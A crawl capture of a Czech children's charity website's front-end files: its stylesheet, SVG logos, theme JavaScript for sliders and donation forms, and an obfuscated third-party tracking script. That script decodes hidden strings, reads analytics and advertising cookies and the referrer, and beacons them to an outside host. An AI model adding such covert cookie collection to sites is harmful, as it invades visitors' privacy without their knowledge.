  background-image: url(../img/sprites.png);
  display: block;
  width: 152px;
  height: 75px;
  background-repeat: no-repeat;
  background-position-y: -66px;
  margin: 0 auto;
}
.main_cnt .payu_logo.pirko {
  width: 76px;
  height: 36px;
  background-position-y: -145px;
}
.vypis-projektu > div {
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.vypis-projektu strong {
  font-size: 18px;
  font-size: 18/16pxrem;
}
.vypis-projektu table {
  height: 100%;
}
.vypis-projektu table .pin {
  width: 30px;
  height: 40px;
}
.vypis-projektu table tr {
  display: block;
  margin-bottom: 15px;
}
.vypis-projektu table tr.cekaji .pin {
  background: url('../img/markers/waiting_pin.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.cekaji span {
  /*color: orange; */
}
.vypis-projektu table tr.prispivate .pin {
  background: url('../img/markers/open_pin.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.prispivate span {
  /*color: @color_1; */
}
.vypis-projektu table tr.dostali .pin {
  background: url('../img/markers/close_pin_new.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.dostali span {
  /*color: yellow; */
}
.vypis-projektu table tr td:nth-child(1) {
  padding-right: 20px;
  vertical-align: top;
}
.footer_box {
  background-color: #919191;
  padding: 20px 0;
  color: #fff;
  text-align: center;
  font-family: 'roboto_light';
}
.footer_box > div > div {
  display: inline-block;
  padding: 0 30px;
}
.footer_box a {
  color: #fff;
}
.main_ban h1 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #000;
}
.main_ban h2 {
  margin-top: 0;
  font-size: 18px;
  font-size: 18/16pxrem;
  font-family: 'roboto_bold';
  text-transform: none;
}
.main_ban h2 span {
  color: #e30613;
}
.main_ban p {
  font-size: 20px;
  font-size: 20/16pxrem;
  font-family: 'roboto_bold';
}
.main_ban p.center_txt {
  margin-top: 20px;
  font-size: 30px;
  font-size: 30/16pxrem;
  line-height: 34px;
}
.main_ban .mb-2 {
  margin-bottom: 0.5rem;
}
.main_ban .mb-4 {
  margin-bottom: 1rem;
}
.main_ban .bottom_text {
  font-size: 18px;
  font-size: 18/16pxrem;
  margin-bottom: 0;
}
.main_ban .item a {
  width: 100%;
  text-align: center;
  font-size: 20px;
  font-size: 20/16pxrem;
}
.main_ban .item a.red {
  background: #e30613;
}
.main_ban .item a.orange {
  background-color: #F36F21 !important;
}
.main_ban .item a.orange:hover {
  background-color: #F36F21 !important;
}
.main_ban .item a.black {
  background-color: #000 !important;
}
.main_ban .item a.black:hover {
  background-color: #000 !important;
  color: #fff !important;
}
.main_ban strong {
  font-family: 'roboto_bold';
}
.main_ban .img_cont {
  padding: 40px 60px;
  background: url('../img/banner_hero.jpg');
  background-size: cover;
}
.main_ban .item {
  position: relative;
  padding: 50px 40px 20px 40px;
  max-width: 460px;
  border-radius: 10px;
  background-color: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
}
.main_ban .item a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 20px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 20px;
  font-size: 20/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.main_ban .item a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.main_ban .item:after {
  position: absolute;
  top: 20px;
  right: 35px;
  width: 65px;
  height: 65px;
  display: block;
  background: url('../img/kruh.png');
  background-size: cover;
  content: '';
}
.main_ban .milestone {
  display: flex;
  justify-content: center;
  background: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
.main_ban .milestone span {
  padding: 10px 20px;
  font-size: 18px;
  font-size: 18/16pxrem;
  color: #C9040E;
}
.velikonoce {
  padding-top: 10px;
  padding-bottom: 50px;
}
.velikonoce h2 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #F36F21;
  text-transform: none;
  margin-bottom: 20px;
}
.velikonoce p {
  font-size: 18px;
  font-size: 18/16pxrem;
  margin-bottom: 20px;
}
.velikonoce .mx-auto {
  margin: auto;
  float: none;
}
.velikonoce a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 40px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 18px;
  font-size: 18/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.velikonoce a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.velikonoce .splide {
  margin-top: 50px;
}
.velikonoce .splide li {
  border-bottom: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
.velikonoce .splide img {
  max-width: 100%;
  height: auto;
  filter: grayscale(1);
}
.sidebar {
  position: relative;
}
.sidebar .contribute {
  margin-bottom: 15px;
  overflow: hidden;
  text-transform: uppercase;
  font-family: 'roboto_bold';
  font-size: 34px;
  font-size: 34/16pxrem;
}
.sidebar .contribute img {
  width: 120px;
  height: auto;
  float: left;
  margin-right: 20px;
}
.sidebar .contribute div {
  padding-top: 18px;
  line-height: 38px;
}
.sidebar .contribute a {
  color: #e30613;
  text-decoration: none;
}
.sidebar .klub-pratel-kurete {
  margin: 20px;
  text-align: center;
}
.sidebar #accordion {
  margin-bottom: 0;
  top: auto;
  bottom: auto;
  width: 100%;
}
.sidebar #accordion .panel + .panel {
  margin-top: 30px;
}
.sidebar #accordion .panel-default {
  border-radius: 10px;
  overflow: hidden;
  background: #fade19;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
}
.sidebar #accordion .panel-default:nth-child(3) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default:nth-child(4) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default:nth-child(5) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default .panel-heading {
  color: 16px;
  background: none;
  height: 90px;
  text-align: center;
}
.sidebar #accordion .panel-default .panel-heading h2 {
  margin-top: 20px;
}
.sidebar #accordion .panel-default .panel-heading a {
  font-size: 25px;
  font-size: 25/16pxrem;
}
.sidebar #accordion .panel-default .panel-heading a:hover {
  text-decoration: none;
}
.sidebar #accordion .panel-default .panel-body {
  color: 16px;
  border-top: none;
  padding: 0px 15px 30px 15px;
}
.sidebar #accordion .panel-default .panel-body > div {
  font-size: 18px;
  font-size: 18/16pxrem;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 225px;
}
.sidebar .item {
  position: relative;
  padding: 60px 40px 40px 40px;
  max-width: 460px;
  border-radius: 10px;
  background-color: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
  margin-bottom: 35px;
}
.sidebar .item h1 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #000;
}
.sidebar .item p {
  font-size: 20px;
  font-size: 20/16pxrem;
  font-family: 'roboto_light';
}
.sidebar .item strong {
  font-family: 'roboto_bold';
}
.sidebar .item a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 20px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 20px;
  font-size: 20/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.sidebar .item a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.sidebar .item:after {
  position: absolute;
  top: 25px;
  right: 25px;
  width: 70px;
  height: 70px;
  display: block;
  background: url('../img/kruh.png');
  background-size: cover;
  content: '';
}
@media (max-width: 1200px) {
  .sidebar .contribute {
    font-size: 25px;
    font-size: 25/16pxrem;
  }
  .sidebar .contribute img {
    width: 80px;
  }
  .sidebar .contribute div {
    padding-top: 12px;
    line-height: 25px;
  }
  .main_ban .center_box {
    padding-top: 25px;
  }
  .main_ban .number_box .number {
    width: 38px;
  }
  .main_ban .number_box .number span {
    font-size: 45px;
    font-size: 45/16pxrem;
    line-height: 53px;
  }
  .main_ban .account div {
    font-size: 17px;
    font-size: 17/16pxrem;
  }
  .main_ban .account span {
    font-size: 40px;
    font-size: 40/16pxrem;
  }
}
@media (max-width: 992px) {
  #main_menu .navbar-collapse.collapse {
    display: none !important;
  }
  #main_menu .navbar-collapse.collapse.in {
    display: block !important;
  }
  #main_menu .navbar-header .collapse,
  #main_menu .navbar-toggle {
    display: block !important;
  }
  #main_menu .navbar-header {
    float: none;
  }
  #main_menu .navbar-toggle {
    float: left;
  }
  #main_menu .navbar-collapse li {
    float: none;
    text-align: center;
  }
  #main_menu .dropdown-menu {
    position: relative;
    width: 100%;
    background: none;
    box-shadow: none;
    border: 0;
  }
  .main_ban .center_box > div {
    text-align: center;
  }
  .main_ban .center_box .number_box {
    display: inline-block;
  }
  .main_ban .center_box .number_box .number.tisice {
    margin-left: 10px;
  }
  .main_carousel > div {
    height: auto !important;
  }
  .main_carousel #mycarousel .left_part {
    padding-right: 0;
  }
  .main_carousel #mycarousel .left_part img {
    width: 100%;
    height: auto;
  }
  .main_carousel #mycarousel .right_part {
    height: 320px;
  }
  .content-menu {
    text-align: center;
  }
  .content-menu nav > div {
    width: 300px;
    text-align: left;
    margin: auto;
  }
  .sidebar {
    margin-top: 30px;
  }
  .sidebar .contribute div {
    padding-top: 22px;
    line-height: 25px;
  }
  .sidebar #accordion {
    position: relative;
  }
  .sidebar .item {
    max-width: 100%;
  }
}
@media (max-width: 768px) {
  #main_menu .navbar-toggle {
    margin-left: 15px;
  }
  .main_carousel #mycarousel .right_part {
    height: 400px;
  }
  .main_cnt {
    padding: 15px;
  }
}
@media (max-width: 576px) {
  .main_ban > div {
    padding: 0;
  }
  .main_ban .img_cont {
    background: none;
    padding: 0;
  }
  .main_ban .item {
    width: 100%;
    max-width: 100%;
  }
  .main_ban .item:after {
    top: 15px;
  }
  .main_ban .milestone {
    padding: 0px 15px;
    display: block;
  }
  .main_ban .milestone span {
    text-align: center;
    display: inline-block;
    float: left;
    width: 100%;
    margin: 10px 0 0px 0;
    padding: 5px 0;
    font-size: 17px;
    font-size: 17/16pxrem;
  }
  header {
    background-color: #fff;
  }
  header h1 {
    font-size: 36px;
    font-size: 36/16pxrem;
  }
  header .logo {
    display: none;
  }
  header .desktop_576 {
    display: none;
  }
  header .mobile_576 {
    display: block;
  }
  header .top_part {
    padding: 15px;
  }
  .kure_img {
    padding-left: 15px;
    display: flex !important;
    align-items: end;
  }
  .kure_img span {
    padding-left: 5px;
    text-align: left;
    font-size: 24px;
    font-size: 24/16pxrem;
    display: inline-block;
    color: #c9040e;
    line-height: 24px;
    font-family: roboto_bold;
  }
}
@media (max-width: 500px) {
  img.alignright {
    float: none;
  }
  header #main_menu #collapse_navbar a {
    font-size: 18px;
    font-size: 18/16pxrem;
    line-height: 2rem;
  }
  header #main_menu #collapse_navbar .dropdown-menu {
    margin-bottom: 20px;
  }
  header #main_menu #collapse_navbar ul li {
    font-weight: bold;
  }
  .main_ban .number_box .number {
    width: 35px;
  }
  .main_ban .number_box .number span {
    font-size: 45px;
    font-size: 45/16pxrem;
    line-height: 50px;
  }
  .main_ban .account span {
    font-size: 30px;
    font-size: 30/16pxrem;
  }
  .main_carousel #mycarousel .right_part {
    height: 500px;
  }
  .content-menu nav > div {
    width: 250px;
  }
  .gallery a {
    width: 48%;
    margin: 1%;
  }
  .gallery a img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 400px) {
  .main_ban .item:after {
    display: none;
  }
}
@media (max-width: 320px) {
  .main_ban .contribute .text {
    font-size: 20px;
    font-size: 20/16pxrem;
  }
  .main_ban .center_box {
    padding-left: 10px;
    padding-right: 10px;
  }
  .main_ban .number_box {
    padding: 10px 0;
  }
  .main_ban .number_box .number.tisice {
    margin-left: 6px;
  }
}
.zbozi_form > div {
  padding: 10px 15px;
}
.zbozi_form .img_cont {
  text-align: right;
}
.zbozi_form .img_cont img {
  width: 50px;
  height: auto;
}
.donate_btn {
  display: inline-block;
  margin-top: 10px;
  text-decoration: none;
  color: white;
  background: #e30613;
  padding: 17px 45px;
  border-radius: 24px;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  transition: all 0.3s;
}
.donate_btn:hover {
  color: #000;
  background-color: #e30613 !important;
  text-decoration: none;
}

/* === VANOCE HERO – MOBILE RESPONSIVE === */
@media (max-width: 768px) {

  .hero-vanoce-img {
    width: 100% !important;
    height: 280px !important;
    object-fit: cover !important;
    object-position: center center !important;
    border-radius: 20px !important;
  }

  .hero-vanoce-box {
    top: 4% !important;
    left: 5% !important;
    width: 90% !important;
    max-width: none !important;
    padding: 16px 14px !important;
    border-radius: 20px !important;
    box-shadow: 0 4px 12px rgba(0,0,0,0.12) !important;
  }

  .hero-vanoce-box h2 {
    font-size: 18px !important;
    line-height: 1.3 !important;
    margin-bottom: 10px !important;
  }

  .hero-vanoce-box p {
    font-size: 14px !important;
    line-height: 1.35 !important;
    margin-bottom: 14px !important;
  }

  .hero-vanoce-box div {
    gap: 6px !important;
  }

  .hero-vanoce-box a {
    font-size: 13px !important;
    padding: 8px 6px !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/h814qlvW/ywO5aZkV/app.js
body_size: 4141
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="h814qlvWywO5aZkV",V=J("JF1QUAg"),ta=J("Gl1WXQIYEyU9Ei5RKj8S");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="M3RUVRUVK3c6GDpZBXoFORwYXVsQCFYbHBYrTEEtAiIAGFpRCExTJFVXA1AAPhJ2AUsRVR0eEzYdDm9ZDjsPMwwYRl0FBFY8HA5vEBJ0SwYEXVBHFEwVPxwUJBUVMgoiSExZUVEgEzYdDm9/ACwKBQtKWEQFTAU5EAc/UBV6AiVIXFREHQMPMh1XIFsNI0s5BltUGg";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("C1deXxgJKTQWGTxQDy40OQpMUF0fCRI")]=!!m,c[J("C1deXxgJKTQWGTxQDy40Og1OVFg")]={name:y,value:y?u(y):null},c[J("C1deXxgJKTQWGTxQDy40NwtbVEQFCRI")]=
{name:M,value:M?u(M):null},c[J("C1deXxgJKTQWGTxQDy40OwlMUlw")]=W,c[J("C1deXxgJKTQWGTxQDy40PQ1B")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("G0xQQAQf")]=l,d[J("HUhVVQUJEg")]=c,d[J("DUBBXQMJBQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("GFlWUQcFEyA")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("C1deXxgJBQ")){m||(m=!0===c[k][1]);return}}k=(m?J("AExFRAJWWXgNWSNQAD4SeAtXXBs9"):J("AExFRAJWWXgaA2FZBDsPL0ZbXlleIA"))+"?"+J("Aw")+"="+K+"&"+J("DA")+
"="+a+"&"+J("Gw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("HEpQWgIAFyMcWShaDj0HMx1LVEYSAxgjHBk7GwI1Bg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("C1sfVhgCET1XFCBY")||P===J("H11TVxAPHjJXECBaBjYOIxtdQ1ceAgIyFwNhVg43")||P.slice(0,5)===J("XwwfAl8"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("BA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Gg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("DQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("BF1QUAgzGToQAxBAAA")])try{var ia=u(J("N19Q"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Dw")+"="+F(a)}}catch(H){}if(!g[J("BF1QUAgzGToQAxBTAzk")]){try{var ka=u(J("N15TVw"));ka&&
(k+="&"+J("Dls")+"="+F(ka))}catch(H){}try{var la=u(J("N15TRA"));la&&(k+="&"+J("Dkg")+"="+F(la))}catch(H){}}}}k+="&"+J("Bls")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("UQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("N1RUVRUV"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("B0hFewQY"),ca=J("AUt+RAUJEhgMAw"),da=J("D11Fdx4DHT4cBBxBAC4eJQ"),T=J("BF1QUAgzBTIKBCZaDwUCMg"),ha=J("BF1QUAgzGScNKCBAFQ"),R=J("BF1QUAgzAjYbKCZR"),L=J("BF1QUAgzAjYbKCZR"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="M3RUVRUVK3ctBS5WCjMFMUhRXxQFBB8kWRU9WhYpDiRIUUIUAhgZJwkSKxtBCB44SHRUVRUVWDgJAwBAFXINNwRLVB1RGBl3HBkuVw0/Sz8cFg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="M3RUVRUVK3c6GCBeCD8YdgZXRRQQABo4DhIrGUEtCj8cUV9TUQoZJVkDJ1BBLxgzGh9CFBIDGCQcGTsb",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="M3RUVRUVK3c6GCBeCD8YdgBZQhQTCRM5WRYjWQ4tDjJG";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="BF1QUAgzAiUYFCRqCj8S";ca="BF1QUAgzAiUYFCRqCj8SJQ";da="BF1QUAgzGScNKCBAFQ";z="BF1QUAgzGScNKCZb";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("CVtFXQcJ")]=K,a[J("AFldQBQI")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kure_logo.svg
body_size: 209286
content:
<svg width="82" height="98" viewBox="0 0 82 98" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="81.4545" height="98" fill="url(#pattern0_1_356)"/>
<defs>
<pattern id="pattern0_1_356" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_356" transform="matrix(0.00358693 0 0 0.00298134 -1.10938 -0.27289)"/>
</pattern>
<image id="image0_1_356" width="1008" height="630" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/stopy.svg
body_size: 161557
content:
<svg width="546" height="546" viewBox="0 0 546 546" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="3.7251" y="0.30957" width="541.602" height="541.602" transform="rotate(0.35106 3.7251 0.30957)" fill="url(#pattern0_1_229)"/>
<defs>
<pattern id="pattern0_1_229" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_229" transform="scale(0.000375094)"/>
</pattern>
<image id="image0_1_229" width="2666" height="2666" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/javascript.js?ver=252362516
body_size: 3509
content:
(function($){

// Slider partners
// -----------------------------------------------------------------------------------------------------------------------------
function slider() {
	if ($('#splide_date').length) {
	  const splide_date = new Splide('#splide_date', {
	    type   : 'loop',
		  perPage: 6,
		  perMove: 1,
		  autoplay: false,
		  arrows: false,
		  pagination: false,
		  gap: '30px',
		  autoScroll: {
		    speed: 1,
		  },
		  breakpoints: {
	      1200: { 
	        perPage: 5,
	      },
	      992: { 
	        perPage: 3,
	      },
	      450: { 
	        perPage: 2,
	      },
	    },
		} );

	  splide_date.mount(window.splide.Extensions);
	}



	$("#lightSlider_partners").lightSlider({
		item: 6,
		auto: true,
		loop: true,
		speed: 1000,
		pause: 5000,
		pauseOnHover: true,
		enableTouch:true,
		enableDrag:false,
		controls:false,
		pager:false,
		slideMargin: 30,

		responsive : [
			{
				breakpoint:1200,
				settings: {
					item:4,
					slideMove:1,
					slideMargin:6,
					}
			},
			{
				breakpoint:1000,
				settings: {
					item:3,
					slideMove:1,
					slideMargin:6,
					}
			},
			{
				breakpoint:550,
				settings: {
					item:2,
					slideMove:1
					}
			},
			{
				breakpoint:380,
				settings: {
					item:1,
					slideMove:1
					}
			}
		]
	});
}
// -----------------------------------------------------------------------------------------------------------------------------

// Ukotveni boxu pri scrollu a jeho pozice pro malou vysku
function box_position() {
	$(window).resize(function(event) {
		$('#accordion').width($('.sidebar').width());
	});

	if ($('.sidebar').length) {    //Pokud je sidebar na strance
		var sidebar_pos = $('#accordion').offset();
		var footer_pos = $('footer').offset();
		var window_height = $(window).height();
		var window_width = $(window).width();

		if (window_width > 992) {

			$('#accordion').width($('.sidebar').width());

			var left_height = $('.js-height').height();    //Vyska leveho sloupce
			if (window_width > 992 && left_height > 660) {  //Jen pro desktop
				$('.sidebar').css('min-height', left_height);

				var prev_scroll = 0;    //Beru predeslou hodnotu scrollu pro zjisteni scrollu top nebo down
				var i = 0;

				$(document).scroll(function() {
					var actual_pos = $(this).scrollTop();

					// Vrsek
					if (actual_pos <= sidebar_pos.top) {
						$('#accordion').removeClass('fix_sidebar');
						$('#accordion').removeClass('fix_sidebar_bottom');
					}

					//Stred
					if ((actual_pos > sidebar_pos.top) && (actual_pos < footer_pos.top - window_height +50) ) {
						var sidebar_height = $('#accordion').height();     // Vyska sidebaru

						$('#accordion').addClass('fix_sidebar')
						if (window_height > sidebar_height) {
							$('#accordion').css('top', 0);
						}
						$('#accordion').removeClass('fix_sidebar_bottom');

						// jen pro vysku mensi nez vyska sidebaru
						// ---------------------------------------------------------
						var new_pos = actual_pos - sidebar_pos.top;
						var new_height = window_height - sidebar_height;

						if (window_height < sidebar_height) {
							var pos = $('#accordion').position();

							if (prev_scroll < actual_pos) {     // Scroll bottom
								if (pos.top > new_height )  {
									i = i+10;
									$('#accordion').css('top', -i );
								}
							}else {                             // Scroll top
								if (pos.top < 0) {
									i = i-10;
									$('#accordion').css('top', -i);
								}
							}
						}
						prev_scroll = actual_pos;
						// ---------------------------------------------------------
					}
					//Spodek, fix_sidebar_bottom se prida jen pro mensi vysku okna aby se zbytecne nepozicovalo absolutne


					var a = $('#accordion').height();

					if ((actual_pos + a+50) >= footer_pos.top ) {
					// if ((actual_pos + window_height) >= footer_pos.top ) {
						$('#accordion').addClass('fix_sidebar_bottom');
						$('#accordion').removeClass('fix_sidebar');
					}
				});
			}
		}
	}
}

function formPirko() {
	$('input[type=radio][name=radio-forma-pirka]').change(function() {
		if (this.value == 'postou') {
			$('.postou').each(function(){
				$(this).show(400);
			})
			$('.elektronicky').each(function() {
				$(this).hide(400);
			})
		} else if (this.value == 'elektronicky') {
			$('.elektronicky').each(function() {
				$(this).show(400);
			})
			$('.postou').each(function() {
				$(this).hide(400);
			})

		}
	});

	var cena_pirka = Number($('#cena_pirka').val()); //50;
	var cena_postovne = Number($('#cena_dopravy').val());// 50;

	$('#pocet_pirek').change(function() {
		var celkem = ( ( $('#pocet_pirek').val() * cena_pirka) + cena_postovne );
		$('#celkova_castka').val(celkem);
	});

	$('#pocet_pirek').focusout(function() {
		if ($('#pocet_pirek').val() < 1) {
			$('#pocet_pirek').val(1);
		}
		var celkem = ( ( $('#pocet_pirek').val() * cena_pirka) + cena_postovne );
		$('#celkova_castka').val(celkem);
	})
}

function formPayU() {

	// checkboxy osoba/firma
	$('input[type=radio][name=radio-osoba-firma]').change(function() {
		if (this.value == 'osoba') {
			$(".firma").hide(400);
			// $(".osoba").show(400);
			$("#first_name,#last_name").attr('required','required');
			$("#jmeno_nazev, #firma_ic").removeAttr('required');
		}
		else if (this.value == 'firma') {
			// $(".osoba").hide(400);
			$(".firma").show(400);
			$("#first_name,#last_name").removeAttr('required');
			$("#jmeno_nazev,#firma_ic").attr('required','required');
		}
	});

	// $('input[type=radio][name=radio-platba]').change(function() {
	//     if (this.value == 'jednorazove') {
	//         $('.pravidelne').hide();
	//         $('.jednorazove').show();
	//     }else if (this.value == 'pravidelne') {
